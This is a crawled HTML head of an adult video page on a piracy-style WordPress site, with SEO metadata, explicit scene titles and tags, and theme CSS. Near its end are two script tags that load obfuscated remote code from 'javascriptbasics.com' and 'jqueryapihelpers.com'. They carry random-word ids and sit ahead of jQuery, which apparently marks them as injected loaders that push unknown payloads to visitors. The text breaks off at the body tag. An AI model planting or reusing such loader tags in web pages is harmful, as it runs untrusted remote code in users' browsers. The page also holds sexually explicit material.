

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/
body_size: 16193
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell" />
<meta property="og:description" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell When Isiah Maxwell finds himself lonely on Valentine&#8217;s Day, he uses a spell to summon some demonic pussy. A sexy Cupid (Mick Blue) shows up to present sexy demon Abigail Morris to Isiah. Confused but horny, Isiah is quick to agree to a sinful threesome!..." />
<meta property="og:image" content="https://pornhoarders.com/wp-content/uploads/2024/02/A-Semen-Demon-Valentine-Abigaiil-Morris-Mick-Blue-Isiah-Maxwell.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell">
<meta name="twitter:description" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell When Isiah Maxwell finds himself lonely on Valentine&#8217;s Day, he uses a spell to summon some demonic pussy. A sexy Cupid (Mick Blue) shows up to present sexy demon Abigail Morris to Isiah. Confused but horny, Isiah is quick to agree to a sinful threesome!...">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://pornhoarders.com/wp-content/uploads/2024/02/A-Semen-Demon-Valentine-Abigaiil-Morris-Mick-Blue-Isiah-Maxwell.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

		body.custom-background {
		background-image: url();
		background-color: #181818!important;
		background-repeat: repeat;
		background-attachment: fixed;
	}
	.site-title a {
		font-family: Fira Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 270px;
		max-height: 60px;
		margin-top: 10px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: #FF0000;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: #FF0000!important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(#FF0000,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: #FF0000!important;
	}
	ul li.current-menu-item a {
		border-bottom-color: #FF0000!important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: #FF0000!important;
		border-color: #FF0000!important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</title>
<meta name="description" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell When Isiah Maxwell finds himself lonely on Valentine&#039;s Day, he uses a spell to summon some"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta property="og:description" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell When Isiah Maxwell finds himself lonely on Valentine&#039;s Day, he uses a spell to summon some" />
<meta property="og:url" content="https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/" />
<meta property="og:site_name" content="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam" />
<meta property="article:tag" content="Average Male Body" />
<meta property="article:tag" content="Big Ass" />
<meta property="article:tag" content="Big Dick" />
<meta property="article:tag" content="Black Hair" />
<meta property="article:tag" content="Black Male" />
<meta property="article:tag" content="Brown Hair" />
<meta property="article:tag" content="Bubble Butt" />
<meta property="article:tag" content="dress" />
<meta property="article:tag" content="European" />
<meta property="article:tag" content="Muscular Man" />
<meta property="article:tag" content="Short Hair" />
<meta property="article:section" content="Brazzers" />
<meta property="og:updated_time" content="2024-02-14T09:37:37+00:00" />
<meta property="og:image" content="https://pornhoarders.com/wp-content/uploads/2024/02/A-Semen-Demon-Valentine-Abigaiil-Morris-Mick-Blue-Isiah-Maxwell.jpg" />
<meta property="og:image:secure_url" content="https://pornhoarders.com/wp-content/uploads/2024/02/A-Semen-Demon-Valentine-Abigaiil-Morris-Mick-Blue-Isiah-Maxwell.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="337" />
<meta property="og:image:alt" content="A Semen Demon Valentine Abigaiil Morris Mick Blue Isiah Maxwell Average Male Body,European,Brown Hair,Short Hair,Big Dick,Muscular Man,Black Male,Black Hair,Dress,Big Ass,Bubble Butt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-09T05:21:01+00:00" />
<meta property="article:modified_time" content="2024-02-14T09:37:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta name="twitter:description" content="A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell When Isiah Maxwell finds himself lonely on Valentine&#039;s Day, he uses a spell to summon some" />
<meta name="twitter:image" content="https://pornhoarders.com/wp-content/uploads/2024/02/A-Semen-Demon-Valentine-Abigaiil-Morris-Mick-Blue-Isiah-Maxwell.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://pornhoarders.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://pornhoarders.com/#logo","url":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","contentUrl":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"},"image":{"@type":"ImageObject","@id":"https://pornhoarders.com/#logo","url":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","contentUrl":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"}},{"@type":"WebSite","@id":"https://pornhoarders.com/#website","url":"https://pornhoarders.com","name":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","alternateName":"pornez.cam","publisher":{"@id":"https://pornhoarders.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pornhoarders.com/wp-content/uploads/2024/02/A-Semen-Demon-Valentine-Abigaiil-Morris-Mick-Blue-Isiah-Maxwell.jpg","url":"https://pornhoarders.com/wp-content/uploads/2024/02/A-Semen-Demon-Valentine-Abigaiil-Morris-Mick-Blue-Isiah-Maxwell.jpg","width":"600","height":"337","caption":"A Semen Demon Valentine Abigaiil Morris Mick Blue Isiah Maxwell Average Male Body,European,Brown Hair,Short Hair,Big Dick,Muscular Man,Black Male,Black Hair,Dress,Big Ass,Bubble Butt","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/#webpage","url":"https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/","name":"A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell | Pornhoarder\ud83c\udf36\ufe0f Hotest Full Free Porn Videos on pornhoarders.com","datePublished":"2024-02-09T05:21:01+00:00","dateModified":"2024-02-14T09:37:37+00:00","isPartOf":{"@id":"https://pornhoarders.com/#website"},"primaryImageOfPage":{"@id":"https://pornhoarders.com/wp-content/uploads/2024/02/A-Semen-Demon-Valentine-Abigaiil-Morris-Mick-Blue-Isiah-Maxwell.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://pornhoarders.com/author/pornbzz_oroj66m1/","name":"admin","url":"https://pornhoarders.com/author/pornbzz_oroj66m1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9dc7b511abe351608006344daa3ce6cf2d2217152544b533d3564a2c8f56cbd8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9dc7b511abe351608006344daa3ce6cf2d2217152544b533d3564a2c8f56cbd8?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://pornbzz.com"]},{"@type":"BlogPosting","headline":"A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell | Pornhoarder\ud83c\udf36\ufe0f Hotest Full Free Porn","keywords":"A Semen Demon Valentine,Abigaiil Morris,Mick Blue,Isiah Maxwell,Average Male Body","datePublished":"2024-02-09T05:21:01+00:00","dateModified":"2024-02-14T09:37:37+00:00","articleSection":"Brazzers, Brazzers 2023, Brazzers porn 2023, Featured, New Brazz, Newbrazz, Up Comming","author":{"@id":"https://pornhoarders.com/author/pornbzz_oroj66m1/","name":"admin"},"publisher":{"@id":"https://pornhoarders.com/#person"},"description":"A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell When Isiah Maxwell finds himself lonely on Valentine&#039;s Day, he uses a spell to summon some","name":"A Semen Demon Valentine, Abigaiil Morris, Mick Blue, Isiah Maxwell | Pornhoarder\ud83c\udf36\ufe0f Hotest Full Free Porn","@id":"https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/#richSnippet","isPartOf":{"@id":"https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/#webpage"},"image":{"@id":"https://pornhoarders.com/wp-content/uploads/2024/02/A-Semen-Demon-Valentine-Abigaiil-Morris-Mick-Blue-Isiah-Maxwell.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pornhoarders.com/a-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com &raquo; Feed" href="https://pornhoarders.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pornhoarders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornhoarders.com%2Fa-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pornhoarders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornhoarders.com%2Fa-semen-demon-valentine-abigaiil-morris-mick-blue-isiah-maxwell%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768062353' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WB73TH2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pornhoarders.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WB73TH2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pornhoarders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pornhoarders.com/wp-json/wp/v2/posts/47848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornhoarders.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://pornhoarders.com/?p=47848' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-270x270.png" />
</head>

<body 
